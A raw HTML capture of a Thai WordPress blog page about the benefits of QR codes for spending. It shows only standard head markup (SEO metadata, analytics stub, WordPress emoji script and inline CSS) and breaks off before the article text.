

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vveedigital.com/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%82%E0%B8%A2%E0%B8%8A%E0%B8%99%E0%B9%8C%E0%B8%82%E0%B8%AD%E0%B8%87-qr-code/
body_size: 27496
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="ประโยชน์ของ QR Code มีประโยชน์อย่างไร ทำความรู้จักอีกหนึ่งเทคโนโลยีการใช้จ่ายที่เริ่มก้าวเข้ามาในชีวิตประจำวัน" />
	<link rel="canonical" href="https://vveedigital.com/ประโยชน์ของ-qr-code/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ประโยชน์ของ QR Code และการใช้จ่ายอย่างสบายใจ -" />
	<meta property="og:description" content="ประโยชน์ของ QR Code มีประโยชน์อย่างไร ทำความรู้จักอีกหนึ่งเทคโนโลยีการใช้จ่ายที่เริ่มก้าวเข้ามาในชีวิตประจำวัน" />
	<meta property="og:url" content="https://vveedigital.com/ประโยชน์ของ-qr-code/" />
	<meta property="article:published_time" content="2021-01-12T14:30:55+00:00" />
	<meta property="article:modified_time" content="2021-01-12T14:33:10+00:00" />
	<meta property="og:image" content="https://vveedigital.com/wp-content/uploads/2020/12/successful-businessman-looking-happy-fist-pump-rejoice-winning-online-lottery-standing_1258-26510.jpg" />
	<meta property="og:image:width" content="664" />
	<meta property="og:image:height" content="442" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="por porpor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="por porpor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vveedigital.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code/","url":"https://vveedigital.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code/","name":"ประโยชน์ของ QR Code และการใช้จ่ายอย่างสบายใจ -","isPartOf":{"@id":"https://vveedigital.com/#website"},"primaryImageOfPage":{"@id":"https://vveedigital.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code/#primaryimage"},"image":{"@id":"https://vveedigital.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code/#primaryimage"},"thumbnailUrl":"https://vveedigital.com/wp-content/uploads/2020/12/successful-businessman-looking-happy-fist-pump-rejoice-winning-online-lottery-standing_1258-26510.jpg","datePublished":"2021-01-12T14:30:55+00:00","dateModified":"2021-01-12T14:33:10+00:00","author":{"@id":"https://vveedigital.com/#/schema/person/ebc04a47a1edafbafbc7932d7c12803f"},"description":"ประโยชน์ของ QR Code มีประโยชน์อย่างไร ทำความรู้จักอีกหนึ่งเทคโนโลยีการใช้จ่ายที่เริ่มก้าวเข้ามาในชีวิตประจำวัน","breadcrumb":{"@id":"https://vveedigital.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vveedigital.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vveedigital.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code/#primaryimage","url":"https://vveedigital.com/wp-content/uploads/2020/12/successful-businessman-looking-happy-fist-pump-rejoice-winning-online-lottery-standing_1258-26510.jpg","contentUrl":"https://vveedigital.com/wp-content/uploads/2020/12/successful-businessman-looking-happy-fist-pump-rejoice-winning-online-lottery-standing_1258-26510.jpg","width":664,"height":442},{"@type":"BreadcrumbList","@id":"https://vveedigital.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vveedigital.com/"},{"@type":"ListItem","position":2,"name":"ประโยชน์ของ QR Code และการใช้จ่ายอย่างสบายใจ"}]},{"@type":"WebSite","@id":"https://vveedigital.com/#website","url":"https://vveedigital.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vveedigital.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://vveedigital.com/#/schema/person/ebc04a47a1edafbafbc7932d7c12803f","name":"por porpor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vveedigital.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2eb79810d7a461b616a7e181029470ef?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2eb79810d7a461b616a7e181029470ef?s=96&d=mm&r=g","caption":"por porpor"},"sameAs":["https://vveedigital.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>ประโยชน์ของ QR Code และการใช้จ่ายอย่างสบายใจ -</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vveedigital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vveedigital.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vveedigital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://vveedigital.com/wp-includes/blocks/navigation/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 